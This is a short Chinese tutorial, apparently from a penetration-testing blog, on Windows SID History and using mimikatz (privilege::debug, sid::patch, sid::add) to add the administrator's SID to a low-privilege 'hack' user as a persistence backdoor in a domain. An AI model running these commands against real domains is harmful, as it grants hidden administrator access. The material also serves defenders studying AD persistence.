一、SID

每个用户都有自己的SID。SID的作用主要是跟踪安全主体控制用户连接资源时的访问权限。

二、SID History

SID History是在域迁移过程中需要使用的一个属性。

如果将A域中的域用户迁移到B域中,那么在B域中该用户的SID会随之改变,进而影响迁移后用户的权限,导致迁移后的用户不能访问本来可以访问的资源。

SID History的作用是在域迁移过程中保持域用户的访问权限,即如果迁移后用户的SID改变了,系统会将其原来的SID添加到迁移后用户的SID History属性中,使迁移后的用户保持原有权限、能够访问其原来可以访问的资源。

使用mimikatz,可以将SID History属性添加到域中任意用户的SID History属性中。在实战中,如果获得了域管理员权限,则可以将SID History作为实现持久化的方法。

三、mimikatz添加SID History后门



1、打开一个具有域管理员权限的命令行窗口,然后打开mimikatz,将administrator的SID添加到hack用户的SID History属性中。

需要注意的是,在使用mimikatz注入SID之前,需要使用 sid::patch 命令修复NTDS服务,否则无法将高权限的SID注入低权限用户的SID History属性;mimikatz在2.1版本后,将 misc:addsid 模块添加到了 sid:add 模块下。

privilege::debug sid::patch sid::add /sam:hack /new:administrator #将administrator的SID添加到hack的SID History属性中



2、使用PowerShell查看test用户的SID History

Import-Module activedirectory

Get-ADUser hack -Properties sidhistory



3、使用域用户hack登录系统,测试其是否具有administrator用户的权限,这里尝试列出域控的C盘。